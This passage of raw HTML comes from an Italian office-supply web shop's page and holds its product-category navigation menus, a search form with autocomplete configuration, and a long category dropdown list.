href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-magnetiche/id/753/"><span>LAVAGNE MAGNETICHE</span></a></li><li class="level2 category-item nav-14-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-nere/id/754/"><span>LAVAGNE NERE</span></a></li><li class="level2 category-item nav-14-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-in-tessuto-e-altri-materiali/id/755/"><span>LAVAGNE IN TESSUTO E ALTRI MATERIALI</span></a></li><li class="level2 category-item nav-14-2-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-combinate/id/756/"><span>LAVAGNE COMBINATE</span></a></li><li class="level2 category-item nav-14-2-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/pannelli-adesivi-stickers-murali/id/1008/"><span>PANNELLI ADESIVI-STICKERS MURALI</span></a></li></ul></li><li class="children level1 category-item nav-14-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portanomi/id/88/"><span>PORTANOMI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portanomi-da-tavolo/id/89/"><span>PORTANOMI DA TAVOLO</span></a></li><li class="level2 category-item nav-14-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabadge-e-accessori/id/90/"><span>PORTABADGE E ACCESSORI</span></a></li></ul></li><li class="children level1 category-item nav-14-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/planning-e-carte-geografiche/id/191/"><span>PLANNING E CARTE GEOGRAFICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/planning-e-accessori/id/192/"><span>PLANNING E ACCESSORI</span></a></li><li class="level2 category-item nav-14-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-geografiche-magnetiche-e-non/id/422/"><span>CARTE GEOGRAFICHE MAGNETICHE E NON</span></a></li></ul></li><li class="children level1 category-item nav-14-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-proiezione/id/238/"><span>ACCESSORI PER PROIEZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/lucidi-per-proiezione/id/239/"><span>LUCIDI PER PROIEZIONE</span></a></li><li class="level2 category-item nav-14-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/schermi-per-proiezione/id/346/"><span>SCHERMI PER PROIEZIONE</span></a></li><li class="level2 hasChild parent category-item nav-14-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntatori/id/383/"><span>PUNTATORI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-14-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/telecomandi/id/384/"><span>TELECOMANDI</span></a></li></ul></li><li class="level2 category-item nav-14-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/videoproiettori-e-accessori/id/651/"><span>VIDEOPROIETTORI E ACCESSORI</span></a></li><li class="level2 category-item nav-14-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntatori-telecomandi/id/1098/"><span>PUNTATORI-TELECOMANDI</span></a></li></ul></li><li class="children level1 category-item nav-14-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-espositive/id/290/"><span>BACHECHE ESPOSITIVE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-per-interni/id/291/"><span>BACHECHE PER INTERNI</span></a></li><li class="level2 category-item nav-14-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-per-esterni/id/432/"><span>BACHECHE PER ESTERNI</span></a></li><li class="level2 category-item nav-14-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-portachiavi/id/475/"><span>BACHECHE PORTACHIAVI</span></a></li></ul></li><li class="children level1 category-item nav-14-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-e-leggii/id/320/"><span>CORNICI E LEGGII</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-autoportanti/id/321/"><span>CORNICI AUTOPORTANTI</span></a></li><li class="level2 category-item nav-14-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-da-parete/id/428/"><span>CORNICI DA PARETE</span></a></li><li class="level2 category-item nav-14-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/leggii/id/433/"><span>LEGGII</span></a></li><li class="level2 category-item nav-14-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-da-parete-e-supporti/id/752/"><span>CORNICI DA PARETE E SUPPORTI</span></a></li></ul></li><li class="children level1 category-item nav-14-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-e-segnaletica/id/822/"><span>CARTELLI E SEGNALETICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/targhe/id/823/"><span>TARGHE</span></a></li><li class="level2 category-item nav-14-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pittogrammi/id/825/"><span>PITTOGRAMMI</span></a></li><li class="level2 category-item nav-14-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-informativi/id/830/"><span>CARTELLI INFORMATIVI</span></a></li></ul></li><li class="children level1 category-item nav-14-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/segnapercorsi-eliminacode/id/1111/"><span>SEGNAPERCORSI-ELIMINACODE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/colonnine-segnapercorso-e-accessori/id/1112/"><span>COLONNINE SEGNAPERCORSO E ACCESSORI</span></a></li><li class="level2 category-item nav-14-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/eliminacode-e-accessori/id/1121/"><span>ELIMINACODE E ACCESSORI</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-15 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/giochi/id/845/"><span>GIOCHI</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-15-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/didattico/id/846/"><span>DIDATTICO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-15-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/piccolo-genio/id/847/"><span>PICCOLO GENIO</span></a></li><li class="level2 category-item nav-15-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/puzzle/id/850/"><span>PUZZLE</span></a></li></ul></li><li class="children level1 category-item nav-15-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/giochi-di-societa/id/848/"><span>GIOCHI DI SOCIETA'</span></a><ul class="level1 submenu"><li class="level2 category-item nav-15-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/giochi-di-societa/id/849/"><span>GIOCHI DI SOCIETA'</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-16 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/aree-esterne-tempo-libero-pet/id/973/"><span>AREE ESTERNE-TEMPO LIBERO-PET</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-16-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/garden/id/974/"><span>GARDEN</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-e-accessori-manuali/id/975/"><span>ATTREZZI E ACCESSORI MANUALI</span></a></li><li class="level2 category-item nav-16-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/irrigazione/id/1009/"><span>IRRIGAZIONE</span></a></li><li class="level2 category-item nav-16-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/pompe-e-spruzzini/id/1124/"><span>POMPE E SPRUZZINI</span></a></li><li class="level2 category-item nav-16-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-a-batteria/id/1126/"><span>ATTREZZI A BATTERIA</span></a></li></ul></li><li class="children level1 category-item nav-16-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-giardino/id/994/"><span>ARREDO GIARDINO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tavoli-e-sedute-da-esterni/id/995/"><span>TAVOLI E SEDUTE DA ESTERNI</span></a></li><li class="level2 category-item nav-16-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/coperture-da-esterni/id/1018/"><span>COPERTURE DA ESTERNI</span></a></li><li class="level2 category-item nav-16-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-da-esterni/id/1125/"><span>ACCESSORI DA ESTERNI</span></a></li></ul></li><li class="children level1 category-item nav-16-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/insetticidi-e-zanzariere/id/1010/"><span>INSETTICIDI E ZANZARIERE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/insetticidi/id/1011/"><span>INSETTICIDI</span></a></li><li class="level2 category-item nav-16-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rodenticidi/id/1129/"><span>RODENTICIDI</span></a></li><li class="level2 category-item nav-16-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/disabituanti/id/1130/"><span>DISABITUANTI</span></a></li></ul></li><li class="children level1 category-item nav-16-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/fitness/id/1131/"><span>FITNESS</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-e-accessori-fitness/id/1132/"><span>ATTREZZI E ACCESSORI FITNESS</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-17 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/sistemi-di-stampa/id/1168/"><span>SISTEMI DI STAMPA</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-17-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner/id/1169/"><span>SCANNER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-desktop/id/1170/"><span>SCANNER DESKTOP</span></a></li><li class="level2 category-item nav-17-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-portatili/id/1179/"><span>SCANNER PORTATILI</span></a></li><li class="level2 category-item nav-17-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-grande-formato/id/1193/"><span>SCANNER GRANDE FORMATO</span></a></li></ul></li><li class="children level1 category-item nav-17-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-stampa/id/1171/"><span>ACCESSORI STAMPA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/1172/"><span>ACCESSORI</span></a></li></ul></li><li class="children level1 category-item nav-17-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ricambi-per-stampanti/id/1173/"><span>RICAMBI PER STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/1174/"><span>BROTHER</span></a></li><li class="level2 category-item nav-17-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/1186/"><span>CANON</span></a></li><li class="level2 category-item nav-17-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/hp-samsung/id/1188/"><span>HP-SAMSUNG</span></a></li><li class="level2 category-item nav-17-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/lexmark/id/1189/"><span>LEXMARK</span></a></li><li class="level2 category-item nav-17-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1190/"><span>KYOCERA</span></a></li><li class="level2 category-item nav-17-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/1200/"><span>RICOH</span></a></li></ul></li><li class="children level1 category-item nav-17-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione/id/1175/"><span>MULTIFUNZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-ink/id/1176/"><span>MULTIFUNZIONE INK</span></a></li><li class="level2 hasChild parent category-item nav-17-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-laser/id/1177/"><span>MULTIFUNZIONE LASER</span></a><ul class="level2 submenu"><li class="level3 category-item nav-17-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/led/id/1178/"><span>LED</span></a></li></ul></li><li class="level2 category-item nav-17-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-grande-formato/id/1197/"><span>MULTIFUNZIONE GRANDE FORMATO</span></a></li></ul></li><li class="children level1 category-item nav-17-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti/id/1180/"><span>STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-17-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-laser/id/1181/"><span>STAMPANTI LASER</span></a><ul class="level2 submenu"><li class="level3 category-item nav-17-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/led/id/1182/"><span>LED</span></a></li></ul></li><li class="level2 category-item nav-17-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-ink/id/1183/"><span>STAMPANTI INK</span></a></li><li class="level2 category-item nav-17-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-grande-formato/id/1194/"><span>STAMPANTI GRANDE FORMATO</span></a></li></ul></li><li class="children level1 category-item nav-17-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/estensioni-di-garanzia/id/1184/"><span>ESTENSIONI DI GARANZIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/1185/"><span>BROTHER</span></a></li><li class="level2 category-item nav-17-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1191/"><span>KYOCERA</span></a></li><li class="level2 category-item nav-17-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/1201/"><span>RICOH</span></a></li><li class="level2 category-item nav-17-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/1202/"><span>CANON</span></a></li></ul></li></ul></div></div></div></li><li class="all-cat"><span>Tutte le Categorie</span><span style="display:none">Chiudi</span></li></ul></div></div><!-- <nav class="navigation" role="navigation"><ul class="nav-mobile" data-alo-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'></ul></nav> --><script type="text/javascript">	require(['jquery','magicmenu']);
</script></div><div class="hidden-top-bar fixed-mobile col-sm-12 col-md-5 col-lg-5"><div class="tool-topsearch alo-toggle toggle-tab-mobile"><span class="toggle-tab"><i class="icon fa fa-search icons"></i></span><div class="toggle-content"><div class="block-search"> <div class="block block-content"> <form class="form minisearch form-search" id="search_mini_form" action="https://convenienzaufficio.it/catalogsearch/result/" method="get"> <div class="block-title"><strong>Cerca</strong></div> <div class="field search"> <div class="control catalogsearch"> <input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://convenienzaufficio.it/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Cerca qui..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/> <div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"> <a class="action advanced" href="https://convenienzaufficio.it/catalogsearch/advanced/" data-action="advanced-search"> Ricerca avanzata </a></div><div data-bind="scope: 'searchsuiteautocomplete_form'"> <!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">
{ "*": { "Magento_Ui/js/core/app": { "components": { "searchsuiteautocomplete_form": { "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete" }, "searchsuiteautocompleteBindEvents": { "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents", "config": { "searchFormSelector": "#search_mini_form", "searchButtonSelector": "button.search", "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]", "searchDelay": "500" } }, "searchsuiteautocompleteDataProvider": { "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider", "config": { "url": "https://convenienzaufficio.it/mageworx_searchsuiteautocomplete/ajax/index/" } } } } }
}
</script> <div class="catalogsearch-box"> <span id="select-box-category">Tutte le Categorie</span> <div id="categories-box" style="display:none;"> <input style="display:none;" type="text" value="" id="qsearch"> <ul class="cat-list dd-container" id="cat"> <li data-q="0">Tutte le Categorie</li><li data-q="10" class="item top">ARCHIVIAZIONE</li><li data-q="11" class="item">**CARTELLE E CARTELLINE IN PLASTICA</li><li data-q="12" class="item">***CARTELLINE AD AGHI PLASTICA</li><li data-q="16" class="item">***CARTELLINE CON TASCHE E VARIE</li><li data-q="19" class="item">***CARTELLINE APERTE SU DUE LATI</li><li data-q="46" class="item">***CARTELLINE A TRE LEMBI PLASTICA</li><li data-q="283" class="item">***CARTELLINE PLASTICA CON MOLLA SUL DORSO</li><li data-q="308" class="item">***CARTELLINE IN PLASTICA CON ELASTICO</li><li data-q="458" class="item">***CARTELLE A SOFFIETTO</li><li data-q="465" class="item">***CARTELLINE IN PLASTICA CON BOTTONE</li><li data-q="530" class="item">***VALIGETTE PORTADOCUMENTI</li><li data-q="677" class="item">***CARTELLINE CON TASCHE</li><li data-q="34" class="item">**BUSTE TRASPARENTI</li><li data-q="35" class="item">***BUSTE PER USI DIVERSI E DEDICATI</li><li data-q="83" class="item">***BUSTE A U</li><li data-q="84" class="item">***BUSTE A PERFORAZIONE UNIVERSALE</li><li data-q="38" class="item">**REGISTRATORI</li><li data-q="39" class="item">***DORSI PER REGISTRATORI</li><li data-q="160" class="item">***REGISTRATORI A LEVA</li><li data-q="519" class="item">***GRUPPI DI REGISTRATORI</li><li data-q="42" class="item">**RACCOGLITORI</li><li data-q="43" class="item">***RACCOGLITORI AD ANELLI</li><li data-q="44" class="item">***RACCOGLITORI PERSONALIZZABILI</li><li data-q="45" class="item">***CUSTODIE PER RACCOGLITORI</li><li data-q="64" class="item">***RACCOGLITORI PER USI DIVERSI E DEDICATI</li><li data-q="279" class="item">***RACCOGLITORI CON PRESSINO</li><li data-q="333" class="item">***GRUPPO DI RACCOGLITORI</li><li data-q="47" class="item">**SCATOLE ARCHIVIO E PROGETTO</li><li data-q="48" class="item">***SCATOLE ARCHIVIO CON BOTTONE</li><li data-q="390" class="item">***SCATOLE PROGETTO CON ELASTICO</li><li data-q="399" class="item">***FALDONI</li><li data-q="69" class="item">**PORTALISTINI</li><li data-q="70" class="item">***PORTALISTINI PERSONALIZZABILI</li><li data-q="74" class="item">***PORTALISTINI A BUSTE FISSE</li><li data-q="75" class="item">***PORTALISTINI PER USI DIVERSI E DEDICATI</li><li data-q="459" class="item">***PORTALISTINI A FASCICOLI MOBILI</li><li data-q="114" class="item">**PORTABIGLIETTI VARI E RUBRICHE</li><li data-q="115" class="item">***SCHEDARI</li><li data-q="441" class="item">***PORTABIGLIETTI DA VISITA</li><li data-q="163" class="item">**PORTADOCUMENTI E CLASSIFICATORI</li><li data-q="164" class="item">***CLASSIFICATORI</li><li data-q="272" class="item">***LIBRI FIRMA</li><li data-q="280" class="item">***PORTADOCUMENTI A SOFFIETTO</li><li data-q="356" class="item">***CARTELLE PORTADOCUMENTI</li><li data-q="166" class="item">**CARTELLE SOSPESE E SUPPORTI</li><li data-q="167" class="item">***CARTELLE SOSPESE IN CARTONCINO</li><li data-q="168" class="item">***SUPPORTI PER CARTELLE SOSPESE</li><li data-q="349" class="item">***ETICHETTE PER CART. SOSPESE</li><li data-q="357" class="item">***CARTELLE SOSPESE IN PP</li><li data-q="169" class="item">**PORTATABULATI</li><li data-q="170" class="item">***PORTATABULATI AD AGHI</li><li data-q="281" class="item">***PORTATABULATI AD ANELLI</li><li data-q="282" class="item">***GRUPPI DI PORTATABULATI</li><li data-q="171" class="item">**CARTELLE E CARTELLINE IN CARTONE</li><li data-q="172" class="item">***CARTELLINE A TRE LEMBI</li><li data-q="174" class="item">***CARTELLINE CON TASCA</li><li data-q="221" class="item">***CARTELLINE SEMPLICI</li><li data-q="251" class="item">***CARTELLINE CON FINESTRA</li><li data-q="267" class="item">***CARTELLE CON ELASTICO</li><li data-q="178" class="item">**ARCHIVIAZIONE MODULARE</li><li data-q="179" class="item">***SCATOLE ARCHIVIO IN CARTONE</li><li data-q="464" class="item">***SCATOLE ARCHIVIO CON MANIGLIE</li><li data-q="1023" class="item">**DIVISORI-SEPARATORI</li><li data-q="1024" class="item">***DIVISORI-SEPARATORI CON TASTI NEUTRI</li><li data-q="1025" class="item">***DIVISORI-SEPARATORI CON TASTI STAMPATI</li><li data-q="1038" class="item">***FERMAFOGLI-FASTONERS</li><li data-q="1060" class="item">***SEGNAPAGINA-CAVALIERINI-BANDE ADESIVE</li><li data-q="286" class="item top">ARREDAMENTO E COMPLEMENTI</li><li data-q="312" class="item">**COMPLEMENTI D'ARREDO</li><li data-q="313" class="item">***PENSILINE, TAPPETI E ZERBINI</li><li data-q="327" class="item">***LAMPADE DA TAVOLO</li><li data-q="339" class="item">***APPENDIABITI</li><li data-q="402" class="item">***OROLOGI - BAROMETRI DA SCRIVANIA E DA PARETE</li><li data-q="442" class="item">***CESTINI E POSACENERE</li><li data-q="443" class="item">***PORTAOMBRELLI</li><li data-q="467" class="item">***TAVOLINI E SEDIE ZONA RISTORO</li><li data-q="517" class="item">***LAMPADINE</li><li data-q="525" class="item">***LAMPADE DA TERRA</li><li data-q="547" class="item">***PIANTE SINTETICHE E VASI</li><li data-q="851" class="item">***ACCESSORI SICUREZZA</li><li data-q="883" class="item">***MENSOLE</li><li data-q="941" class="item">***PIANTE SINTETICHE</li><li data-q="990" class="item">***OROLOGI-BAROMETRI DA SCRIVANIA E DA PARETE</li><li data-q="1104" class="item">***PENSILINE-TAPPETI-ZERBINI</li><li data-q="775" class="item">**MOBILI E ARREDI</li><li data-q="776" class="item">***CARRELLI MULTIFUNZIONE E STAZIONI DI LAVORO</li><li data-q="787" class="item">***LIBRERIE</li><li data-q="789" class="item">***ARMADI E MOBILI CONTENITORE</li><li data-q="790" class="item">***PARETI DIVISORIE</li><li data-q="796" class="item">***TAVOLI BAR</li><li data-q="797" class="item">***SCRIVANIE E TAVOLI RIUNIONE</li><li data-q="798" class="item">***CASSETTIERE</li><li data-q="799" class="item">***RECEPTION</li><li data-q="800" class="item">***ARMADI E CASELLARI IN METALLO</li><li data-q="801" class="item">***CLASSIFICATORI E CASSETTIERE IN METALLO</li><li data-q="814" class="item">***BARRIERE PARAFIATO</li><li data-q="977" class="item">**SEDUTE-POLTRONE-DIVANETTI</li><li data-q="978" class="item">***SEDUTE ATTESA</li><li data-q="979" class="item">***SEDUTE DIREZIONALI</li><li data-q="992" class="item">***SEDUTE TECNICHE E SGABELLI</li><li data-q="997" class="item">***SEDUTE OPERATIVE</li><li data-q="1099" class="item">***ACCESSORI PER SEDUTE</li><li data-q="29" class="item top">CANCELLERIA</li><li data-q="58" class="item">**COMPONENTI SCRIVANIA</li><li data-q="59" class="item">***PORTAPENNE - PORTACANCELLERIA</li><li data-q="101" class="item">***SPARTICARTE - REGGILIBRI</li><li data-q="102" class="item">***PORTABIGLIETTI DA VISITA - ALTRO</li><li data-q="180" class="item">***PORTACORRISPONDENZA - PORTARIVISTE</li><li data-q="250" class="item">***CESTINI GETTACARTA - CONTENITORI VARI</li><li data-q="345" class="item">***CASSETTIERE DA SCRIVANIA</li><li data-q="411" class="item">***SOTTOMANO</li><li data-q="440" class="item">***SET SCRIVANIA</li><li data-q="896" class="item">***PORTAPENNE</li><li data-q="897" class="item">***CESTINI GETTACARTE</li><li data-q="1014" class="item">***PORTACORRISPONDENZA-PORTARIVISTE</li><li data-q="1043" class="item">***SPARTICARTE-REGGILIBRI</li><li data-q="1044" class="item">***PORTABIGLIETTI DA VISITA-ALTRO</li><li data-q="66" class="item">**TAGLIO</li><li data-q="67" class="item">***CUTTER - LAME - PIANI ANTITAGLIO</li><li data-q="68" class="item">***FORBICI</li><li data-q="297" class="item">***TAGLIERINE A RULLO</li><li data-q="298" class="item">***TAGLIERINE A LEVA</li><li data-q="1036" class="item">***CUTTER-LAME-PIANI ANTITAGLIO</li><li data-q="76" class="item">**MINUTERIA</li><li data-q="77" class="item">***APPENDICARTELLO - VENTOSE - VELCRO</li><li data-q="81" class="item">***BAGNADITA - DITALI IN GOMMA</li><li data-q="82" class="item">***PUNTINE - CHIODINI</li><li data-q="87" class="item">***FERMAGLI - FERMACAMPIONI - MOLLE</li><li data-q="233" class="item">***ELASTICI</li><li data-q="268" class="item">***ANELLI IN METALLO - VITI SEPOLTE</li><li data-q="342" class="item">***LENTI INGRANDIMENTO</li><li data-q="996" class="item">***FERMAGLI-FERMACAMPIONI-MOLLE</li><li data-q="1039" class="item">***BAGNADITA-DITALI IN GOMMA</li><li data-q="1040" class="item">***PUNTINE-CHIODINI</li><li data-q="1078" class="item">***ANELLI IN METALLO-VITI SEPOLTE</li><li data-q="1133" class="item">***APPENDICARTELLO-VENTOSE-VELCRO</li><li data-q="91" class="item">**VERIFICABANCONOTE - PORTACHIAVI - CASSETTE VARIE</li><li data-q="92" class="item">***PORTAVALORI - CASSEFORTI</li><li data-q="234" class="item">***PORTACHIAVI - LUCCHETTI</li><li data-q="360" class="item">***VERIFICA BANCONOTE - CONTA BANCONOTE</li><li data-q="477" class="item">***CASSETTE POSTALI</li><li data-q="95" class="item">**TIMBRI</li><li data-q="96" class="item">***TIMBRI AUTOCOMPONIBILI</li><li data-q="97" class="item">***DATARI - NUMERATORI - POLINOMI</li><li data-q="98" class="item">***CUSCINETTI</li><li data-q="99" class="item">***INCHIOSTRO PER TIMBRI - TAMPONI</li><li data-q="100" class="item">***PORTATIMBRI</li><li data-q="184" class="item">***CARTA CARBONE - RICALCO</li><li data-q="299" class="item">***TIMBRI AUTOINCHIOSTRANTI</li><li data-q="982" class="item">***INCHIOSTRO PER TIMBRI-TAMPONI</li><li data-q="991" class="item">***DATARI-NUMERATORI-POLINOMI</li><li data-q="1055" class="item">***CARTA CARBONE-RICALCO</li><li data-q="967" class="item">**COLLE-NASTRI ADESIVI</li><li data-q="968" class="item">***DISPENSER NASTRO ADESIVO</li><li data-q="984" class="item">***COLLE SPECIALI</li><li data-q="987" class="item">***COLLE-ADESIVI SPRAY</li><li data-q="988" class="item">***NASTRI ADESIVI</li><li data-q="1054" class="item">***COLLE A NASTRO</li><li data-q="1056" class="item">***NASTRI ADESIVI SPECIALI (CARTA-TELATO-ECC.)</li><li data-q="1061" class="item">***NASTRI BIADESIVI</li><li data-q="1092" class="item">***NASTRI ADESIVI C</li><li data-q="1093" class="item">****DISPENSER</li><li data-q="980" class="item">**ETICHETTE-PREZZATRICI-CARTELLI</li><li data-q="981" class="item">***ETICHETTE USO DEDICATO</li><li data-q="1007" class="item">***ETICHETTE CARTA COPY-LASER-INKJET</li><li data-q="1032" class="item">***PORTAETICHETTE-CAVALIERINI</li><li data-q="1046" class="item">***ETICHETTE IDENTIFICATIVE-CON FILO</li><li data-q="1047" class="item">***CARTELLI-VETROFANIE</li><li data-q="1057" class="item">***ETICHETTE IN FOGLIETTI</li><li data-q="1063" class="item">***PREZZATRICI-CONSUMABILI</li><li data-q="1077" class="item">***ROTOLI PELLICOLE ADESIVE</li><li data-q="1086" class="item">***ETICHETTE POLIESTERE COPY-LASER-INKJET</li><li data-q="1102" class="item">***ROTOLI CARTA RIVESTIMENTO</li><li data-q="1118" class="item">***IN MODULO CONTINUO</li><li data-q="985" class="item">**CUCITRICI-LEVAPUNTI-PERFORATORI</li><li data-q="986" class="item">***CUCITRICI A PINZA</li><li data-q="989" class="item">***CUCITRICI DA TAVOLO</li><li data-q="1033" class="item">***PUNTI CUCITRICI</li><li data-q="1034" class="item">***PERFORATORI</li><li data-q="1035" class="item">***LEVAPUNTI-OCCHIELLATRICI</li><li data-q="1037" class="item">***SPARAFILI-FILI</li><li data-q="1001" class="item">**VERIFICABANCONOTE-PORTACHIAVI-CASSETTE VARIE</li><li data-q="1002" class="item">***PORTAVALORI-CASSEFORTI</li><li data-q="1030" class="item">***VERIFICA BANCONOTE-CONTA BANCONOTE</li><li data-q="1041" class="item">***PORTACHIAVI-LUCCHETTI</li><li data-q="1116" class="item">***CASSETTE POSTALI</li><li data-q="144" class="item top">CARTA</li><li data-q="152" class="item">**CARTA SPECIALE PER STAMPANTI</li><li data-q="153" class="item">***INKJET</li><li data-q="300" class="item">***BIGLIETTI DA VISITA</li><li data-q="319" class="item">***LASER</li><li data-q="375" class="item">**ROTOLI PER MACCHINE DA UFFICIO</li><li data-q="376" class="item">***CALCOLO</li><li data-q="377" class="item">****POS</li><li data-q="378" class="item">***REGISTRATORI DI CASSA</li><li data-q="540" class="item">***BILANCIA</li><li data-q="698" class="item">***ROTOLI PER CALCOLATRICI</li><li data-q="699" class="item">***ROTOLI PER REGISTRATORI DI CASSA</li><li data-q="700" 